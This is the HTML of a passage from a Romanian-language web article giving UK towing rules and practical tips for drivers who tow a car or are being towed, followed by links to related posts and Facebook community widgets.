<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Remorcarea Unei Masini In Uk Cu Funie" data-lazy-src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-funie.jpg"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-funie.jpg" alt="Remorcarea Unei Masini In Uk Cu Funie"/></noscript>
</picture>
</figure>



<figure class="wp-block-image"><picture decoding="async" title="Remorcarea unei masini in uk - legea si sfaturi 3">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2020/03/remorcare-bara.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Remorcarea Unei Masini In Uk Cu Bara" data-lazy-src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-bara.jpg"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2020/03/remorcare-bara.jpg" alt="Remorcarea Unei Masini In Uk Cu Bara"/></noscript>
</picture>
</figure>



<h2 class="wp-block-heading">Ce ai nevoie pentru a remorca o masina in UK?</h2>



<p>Sunt trei lucrui esentiale de care ai nevoie atunci cand vrei sa remorchezi o masina.</p>



<ol class="wp-block-list"><li><b>O Bara sau funie speciala pentru remorcare</b> &#8211; este nevoie sa cumperi o franghie speciala sau o bara pentru a remorca o masina in UK. Nu folosi echipamentul pentru remorcare daca este deteriorat, niciodata.</li><li><b>Semnul &#8222;On Tow&#8221;</b> &#8211; in mod normal, atunci cand cumperi o franghie sau o bara, vei primi si un semn &#8222;On Tow&#8221;. Semnul trebuie <b>atasat masinii care este remorcata</b>; atunci cand remorchezi cu o franghie mai lunga de 1.5 metri trebuie sa atasezi si o <b>bucata de material colorat </b>sau <b>o vesta reflectorizanta</b> in mijlocul acesteia.</li><li><b>Doi &#8222;ochi&#8221; pentru remorcare</b> &#8211;&nbsp; acestia sunt carligele de metal, unde se agata funia sau bara, care trebuie sa se regaseasca la ambele masini. La unele masini trebuie sa le cauti sub plasticul barii din fata/spate al masinii. La masinile noi, ochiul, trebuie infiletat intr-un loc special sub plasticul barii din fata/spate.</li></ol>



<p>&nbsp;Asigura-te ca bara sau franghia conecteaza cele doua masini prin <b>punctele speciale pentru remorcare </b>&#8211; mai multe detalii poti gasi in <b>manualul </b>masinii.Distanta la care masina care va remorca trebuie sa parcheze in fata masinii care trebuie remorcata este data de <b>lungimea </b>franghiei sau a barei pentru remorcat.&nbsp;</p>



<h2 class="wp-block-heading">Sfaturi pentru remorcarea unei masini</h2>



<p>Remorcarea unei masini te poate pune in dificultate si necesita un stil <b>total diferit </b>de a conduce.</p>



<p>Vei simti ambele masini diferit si va trebui sa schimbi modul in care virezi, accelerezi sau franezi.</p>



<h6 class="wp-block-heading"><b>Sfaturi pentru soferii care remorcheaza o masina</b></h6>



<ul class="wp-block-list"><li>Asigura-te ca soferul remorcat este <b>atentionat </b>atunci cand franezi. Fie claxonezi de doua ori sau faci un semn cu mana, stabiliti un semn <b>inainte </b>de a porni la drum.</li><li>Accelereaza foarte foarte usor pentru a evita tensionarea brusca a funiei intrucat aceasta se poate rupe foarte usor atunci cand plecarile sunt <b>bruste</b></li><li>Pune masina in miscare cu ajutorul ambreiajului sau <b>accelereaza foarte usor </b>pana ajungi la 5mph pentru a permite funiei sa se intinda, dupa care continua cu o viteza de pana la 20mph (15mph este recomandat).</li><li>Anunta soferul din timp atunci cand vrei sa faci o manevra folosind <b>semnalizarile </b>si asigura-te ca <b>franezi </b>din timp</li><li><b>Vireaza cu viteza foarte mica </b>si asigura-te ca lasi spatiu si pentru masina remorcata in intersectii. Virajul intr-un unghi mai deschis va permite masinii remorcate sa nu taie curbele sau sa atinga bordurile.</li></ul>



<h6 class="wp-block-heading">Sfaturi pentru soferii care sunt remorcati</h6>



<ul class="wp-block-list"><li><b>Directia si franele masinii se vor comporta foarte diferit</b> pentru ca ambele sunt actionate de motor. Va trebui sa depui mai mult efort pentru a vira sa pentru a frana, lucru cu care te vei obisnui pe parcurs.</li><li>Asigura-te ca <b>frana de mana</b> nu este actionata si ca <b>transmisia </b>masinii este pe liber (N)</li><li>Timpul de reactie este foarte important pentru a avea o calatorie comfortabila si sigura. Urmareste masina si indicatiile soferului din fata</li><li>Incearca sa mentii funia tensionata tot timpul. Acest lucru il poti obtine actionand frana foarte usor atunci cand vezi ca te aproprii prea tare de masina din fata.</li></ul>


<div class="inherit-container-width wp-block-group has-ast-global-color-4-background-color has-background is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<h3 class="has-text-align-center wp-block-heading">Ai ajuns la sfarsit!</h3>



<div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-align-center">Ne bucuram ca ai citit articolul nostru!!!!!</p>



<p class="has-text-align-center">&nbsp;Daca ti-a placut (macar o parte din el) si vrei sa ne ajuti, il poti distribui pe o retea de socializare.&nbsp;</p>



<div class="wp-block-uagb-social-share uagb-social-share__outer-wrap uagb-social-share__layout-horizontal uagb-block-5b61130e">
<div class="uagb-social-share__wrap">

<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-e3d5030e">
<a class="uagb-ss__link" href="https://www.facebook.com/sharer/sharer.php?u=https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/" title="Share pe Facebook">
<span class="uagb-ss__source-wrap">
<span class="uagb-ss__source-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path>
</svg>
</span>
</span>
</a>
</div>

<div class="wp-block-uagb-social-share-child uagb-ss-repeater uagb-ss__wrapper uagb-block-05714365">
<a class="uagb-ss__link" href="https://api.whatsapp.com/send?text=https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/" title="Share pe Whatsapp">
<span class="uagb-ss__source-wrap">
<span class="uagb-ss__source-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path>
</svg>
</span>
</span>
</a>
</div>

</div></div>
</div></div>


		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Testare pentru Coronavirus in UK prin drive-through" href="https://conduc.uk/testare-pentru-coronavirus-prin-drive-through/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Anteriorul Articol</a></div><div class="nav-next"><a title="Mersul cu spatele in UK" href="https://conduc.uk/mersul-cu-spatele-in-uk/" rel="next">Următorul Articol <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Alte informații utile </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-299 post type-post status-publish format-standard has-post-thumbnail hentry category-reguli-de-circulatie-in-anglia">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Mancatul in timp ce conduci in UK si alte mituri urbane" href="https://conduc.uk/mancatul-in-timp-ce-conduci-in-uk/"><picture class="attachment-large size-large wp-post-image" itemprop="" decoding="async" fetchpriority="high" title="Mancatul in timp ce conduci in uk si alte mituri urbane 4">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1024x683.jpg.webp 1024w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-300x200.jpg.webp 300w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-768x512.jpg.webp 768w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1536x1024.jpg.webp 1536w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci.jpg.webp 1542w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="Mancatul In Timp Ce Conduci In Uk" itemprop="" decoding="async" fetchpriority="high" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1024x683.jpg 1024w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-768x512.jpg 768w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1536x1024.jpg 1536w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci.jpg 1542w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1024x683.jpg"/><noscript><img width="1024" height="683" src="https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1024x683.jpg" alt="Mancatul In Timp Ce Conduci In Uk" itemprop="" decoding="async" fetchpriority="high" srcset="https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1024x683.jpg 1024w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-768x512.jpg 768w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci-1536x1024.jpg 1536w, https://conduc.uk/wp-content/uploads/2022/11/Mancatul-in-timp-ce-conduci.jpg 1542w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript>
</picture>
</a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://conduc.uk/mancatul-in-timp-ce-conduci-in-uk/" target="_self" rel="bookmark noopener noreferrer">Mancatul in timp ce conduci in UK si alte mituri urbane</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-314 post type-post status-publish format-standard has-post-thumbnail hentry category-reguli-de-circulatie-in-anglia category-ghiduri-auto">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Unde ai voie sa parchezi in UK. Evita amenzile din Anglia!" href="https://conduc.uk/unde-ai-voie-sa-parchezi-in-uk/"><picture class="attachment-large size-large wp-post-image" itemprop="" decoding="async" title="Unde ai voie sa parchezi in uk. Evita amenzile din anglia! 5">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1024x684.jpg.webp 1024w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-300x200.jpg.webp 300w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-768x513.jpg.webp 768w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1536x1025.jpg.webp 1536w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK.jpg.webp 1540w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" alt="Unde Ai Voie Sa Parchezi In Uk" itemprop="" decoding="async" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1024x684.jpg 1024w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-768x513.jpg 768w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1536x1025.jpg 1536w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK.jpg 1540w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1024x684.jpg"/><noscript><img width="1024" height="684" src="https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1024x684.jpg" alt="Unde Ai Voie Sa Parchezi In Uk" itemprop="" decoding="async" srcset="https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1024x684.jpg 1024w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-768x513.jpg 768w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK-1536x1025.jpg 1536w, https://conduc.uk/wp-content/uploads/2022/11/Unde-ai-voie-sa-parchezi-in-UK.jpg 1540w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript>
</picture>
</a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://conduc.uk/unde-ai-voie-sa-parchezi-in-uk/" target="_self" rel="bookmark noopener noreferrer">Unde ai voie sa parchezi in UK. Evita amenzile din Anglia!</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-335 post type-post status-publish format-standard has-post-thumbnail hentry category-reguli-de-circulatie-in-anglia">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Viteza legala in Anglia si amenzile!" href="https://conduc.uk/viteza-legala-in-anglia/"><picture class="attachment-large size-large wp-post-image" itemprop="" decoding="async" title="Viteza legala in anglia si amenzile! 6">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1024x683.jpg.webp 1024w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-300x200.jpg.webp 300w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-768x512.jpg.webp 768w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1536x1024.jpg.webp 1536w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia.jpg.webp 1542w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" alt="Viteza Legala In Anglia" itemprop="" decoding="async" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1024x683.jpg 1024w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-768x512.jpg 768w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1536x1024.jpg 1536w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia.jpg 1542w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1024x683.jpg"/><noscript><img width="1024" height="683" src="https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1024x683.jpg" alt="Viteza Legala In Anglia" itemprop="" decoding="async" srcset="https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1024x683.jpg 1024w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-300x200.jpg 300w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-768x512.jpg 768w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia-1536x1024.jpg 1536w, https://conduc.uk/wp-content/uploads/2018/01/Viteza-legala-in-Anglia.jpg 1542w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript>
</picture>
</a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://conduc.uk/viteza-legala-in-anglia/" target="_self" rel="bookmark noopener noreferrer">Viteza legala in Anglia si amenzile!</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Alătură-te comunității noastre pe Facebook</h2>
</aside><aside id="block-49" class="widget widget_block"><div style="max-width: 340px; margin: 24px auto 0 auto; border: 1px solid #e0e0e0; border-radius: 8px; background: #fff; padding: 16px; box-shadow: 0 1px 3px rgba(0,0,0,0.06); font-family: 'Inter', sans-serif; font-size: 15px; color: #333;">
  <div style="text-align: center;">
    <div style="height:120px; display:flex; align-items:center; justify-content:center; margin:12px 0;">
  <picture decoding="async" style="max-width:220px; max-height:100%; width:auto; height:auto; object-fit:contain; display:block;">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook Page" data-lazy-src="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png" alt="Facebook Page"/></noscript>
</picture>

</div>
    <p style="margin: 0 0 8px 0; font-size: 15px; font-weight: 600; color: #f88c00;">Pagina de Facebook Conduc.uk</h3>
    <p style="margin: 0 0 12px 0; color: #555;">Nu rata nicio noutate din traficul din UK – informații utile și mereu la zi pentru șoferii români.</p>
    <a href="https://www.facebook.com/conduc.uk" target="_blank"
       style="display: inline-block; padding: 10px 20px; background-color: #1877f2; color: #fff; text-decoration: none; border-radius: 5px; font-weight: 600;">
      Urmărește pagina
    </a>
  </div>
</div></aside><aside id="block-51" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">grupul Șoferilor romÂni </h2>
</aside><aside id="block-50" class="widget widget_block"><div style="max-width: 340px; margin: 24px auto 0 auto; border: 1px solid #e0e0e0; border-radius: 8px; background: #fff; padding: 16px; box-shadow: 0 1px 3px rgba(0,0,0,0.06); font-family: 'Inter', sans-serif; font-size: 15px; color: #333;">
  <div style="text-align: center;">
    <div style="height:120px; display:flex; align-items:center; justify-content:center; margin:12px 0;">
  <picture decoding="async" style="max-width:220px; max-height:100%; width:auto; height:auto; object-fit:contain; display:block;">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook Group" data-lazy-src="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg" alt="Facebook Group"/></noscript>
</picture>

</div>
    <p style="margin: 0 0 8px 0; font-size: 15px; font-weight: 600; color: #f88c00;">Grupul oficial Conduc.uk</h3>
    <p style="margin: 0 0 12px 0; color: #555;">Comunitatea șoferilor români din UK – răspunsuri rapide, postări utile și discuții deschise.</p>
    <a href="https://www.facebook.com/groups/conduc.uk" target="_blank"
       style="display: inline-block; padding: 10px 20px; background-color: #1877f2; color: #fff; text-decoration: none; border-radius: 5px; font-weight: 600;">
      Intră în grup
    </a>
  </div>
</div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="block-9" class="widget widget_block">
<h2 class="wp-block-heading alignwide has-text-align-center has-medium-font-size"><strong>Despre Conduc.uk</strong></h2>
</section><section id="block-41" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><picture decoding="async" class="wp-image-4335">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2022/03/logo-footer.jpg.png.webp"/>
<img decoding="async" width="195" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20195%2041'%3E%3C/svg%3E" alt="Logo Alb Conduc.UK - Comunitate soferi romani anglia" data-lazy-src="https://conduc.uk/wp-content/uploads/2022/03/logo-footer.jpg.png"/><noscript><img decoding="async" width="195" height="41" src="https://conduc.uk/wp-content/uploads/2022/03/logo-footer.jpg.png" alt="Logo Alb Conduc.UK - Comunitate soferi romani anglia"/></noscript>
</picture>
</figure>
</section><section id="block-20" class="widget widget_block widget_text">
<p>Conduc.uk este creat pentru a sprijini comunitatea românilor din Marea Britanie.</p>
</section><section id="block-15" class="widget widget_block widget_text">
<p>Aici găsești informații utile despre modificări legislative, ghiduri practice pentru șoferii români și noutăți din domeniul auto din UK.</p>
</section><section id="block-13" class="widget widget_block widget_text">
<p>Dacă ți se pare util ce facem, <a href="http://facebook.com/conduc.uk">urmărește-ne pe Facebook</a> – postăm constant articole, actualizări și sfaturi care te pot ajuta în viața de zi cu zi.</p>
</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		>
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-medium-font-size"><strong>Urmărește-ne pe Facebook</strong></h2>
</section><section id="block-58" class="widget widget_block"><div style="max-width: 340px; margin: 24px auto 0 auto; border: 1px solid #e0e0e0; border-radius: 8px; background: #fff; padding: 16px; box-shadow: 0 1px 3px rgba(0,0,0,0.06); font-family: 'Inter', sans-serif; font-size: 15px; color: #333;">
  <div style="text-align: center;">
    <div style="height:120px; display:flex; align-items:center; justify-content:center; margin:12px 0;">
  <picture decoding="async" style="max-width:220px; max-height:100%; width:auto; height:auto; object-fit:contain; display:block;">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook Page" data-lazy-src="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2025/09/62763ce020617ab0ae000259-1.png" alt="Facebook Page"/></noscript>
</picture>

</div>
    <p style="margin: 0 0 8px 0; font-size: 15px; font-weight: 600; color: #f88c00;">Pagina de Facebook Conduc.uk</h3>
    <p style="margin: 0 0 12px 0; color: #555;">Nu rata nicio noutate din traficul din UK – informații utile și mereu la zi pentru șoferii români.</p>
    <a href="https://www.facebook.com/conduc.uk" target="_blank"
       style="display: inline-block; padding: 10px 20px; background-color: #1877f2; color: #fff; text-decoration: none; border-radius: 5px; font-weight: 600;">
      Urmărește pagina
    </a>
  </div>
</div></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3" role="region"		>
			<section id="block-17" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-medium-font-size"><strong>grupul Șoferilor romÂni</strong></h2>
</section><section id="block-55" class="widget widget_block"><div style="max-width: 340px; margin: 24px auto 0 auto; border: 1px solid #e0e0e0; border-radius: 8px; background: #fff; padding: 16px; box-shadow: 0 1px 3px rgba(0,0,0,0.06); font-family: 'Inter', sans-serif; font-size: 15px; color: #333;">
  <div style="text-align: center;">
    <div style="height:120px; display:flex; align-items:center; justify-content:center; margin:12px 0;">
  <picture decoding="async" style="max-width:220px; max-height:100%; width:auto; height:auto; object-fit:contain; display:block;">
<source type="image/webp" data-lazy-srcset="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Facebook Group" data-lazy-src="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg"/><noscript><img decoding="async" src="https://conduc.uk/wp-content/uploads/2025/05/facebook-group.jpg" alt="Facebook Group"/></noscript>
</picture>

</div>
    <p style="margin: 0 0 8px 0; font-size: 15px; font-weight: 600; color: #f88c00;">Grupul oficial Conduc.uk</h3>
    <p style="margin: 0 0 12px 0; color: #555;">Comunitatea șoferilor români din UK – răspunsuri rapide, postări utile și discuții deschise.</p>
    <a href="https://www.facebook.com/groups/conduc.uk" target="_blank"
       style="display: inline-block; padding: 10px 20px; background-color: #1877f2; color: #fff; text-decoration: none; border-radius: 5px; font-weight: 600;">
      Intră în grup
    </a>
  </div>
</div></section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-inline" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1308"><a rel="privacy-policy" href="https://conduc.uk/privacy-policy/" class="menu-link">Privacy policy</a></li>
